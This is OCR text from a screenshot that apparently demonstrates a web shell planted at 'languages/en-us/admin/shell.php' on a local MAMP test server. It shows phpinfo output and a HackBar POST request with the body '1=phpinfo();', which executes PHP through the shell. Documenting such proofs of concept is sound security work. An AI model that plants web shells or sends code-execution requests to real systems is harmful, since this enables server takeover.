 不安全 test:8888/languages/en-us/admin/shell.php
PHP Version 5.6.40
php
System
Darwin MacBook-Pro.lan 19.6.0 Darwin Kernel Version 19.6.0: Thu Jun 18 20:49:00 PDT 2020; root:xnu-
6153.141.1~1/RELEASE_X86_64 x86_64
Build Date
Feb 17 2020 12:10:24
Configure Command
'./configure' '--with-mysql=mysqlnd' '--with-apxs2=/Applications/MAMP/Library/bin/apxs' '--with-gd' '--
with-jpeg-dir=/Applications/MAMP/Library' '--with-png-dir=/Applications/MAMP/Library' '--with-zlib' '--
with-zlib-dir=/Applications/MAMP/Library' '--with-freetype-dir=/Applications/MAMP/Library' '--
prefix=/Applications/MAMP/bin/php/php5.6.40' '--exec-prefix=/Applications/MAMP/bin/php/php5.6.40' '-
-sysconfdir=/Applications/MAMP/bin/php/php5.6.40/conf' '--with-config-file-
path=/Applications/MAMP/bin/php/php5.6.40/conf' '--enable-ftp' '--enable-gd-native-ttf' '--with-
bz2=/Applications/MAMP/Library' '--with-ldap' '--with-mysqli=mysqlnd' '--with-
t1lib=/Applications/MAMP/Library' '--enable-mbstring=all' '--with-curl=/Applications/MAMP/Library' '--
enable-sockets' '--enable-bcmath' '--with-imap=shared,/Applications/MAMP/Library/lib/imap-2007f' '--
with-imap-ssl=/Applications/MAMP/Library' '--enable-soap' '--with-kerberos' '--enable-calendar' '--
with-pgsql=shared,/Applications/MAMP/Library/pg' '--enable-exif' '--with-libxml-
dir=/Applications/MAMP/Library' '--with-gettext=shared,/Applications/MAMP/Library' '--with-
xsl=/Applications/MAMP/Library' '--with-pdo-mysql=mysqlnd' '--with-pdo-
pgsql=shared,/Applications/MAMP/Library/pg' '--with-mcrypt=shared,/Applications/MAMP/Library' '--
with-openssl=/Applications/MAMP/Library' '--enable-zip' '--with-iconv=/Applications/MAMP/Library' '--
enable-opcache' '--enable-intl' '--with-tidy=shared' '--with-icu-dir=/Applications/MAMP/Library' '--
enable-wddx' '--with-libexpat-dir=/Applications/MAMP/Library' '--with-readline' '--with-mhash'
'CFLAGS=-arch 'LDFLAGS=-arch 'LIBS=-lresolv' 'YACC=/Applications/MAMP/Library/bin/bison'
'CXXFLAGS=-arch
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://test:8888/languages/en-us/admin/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=phpinfo();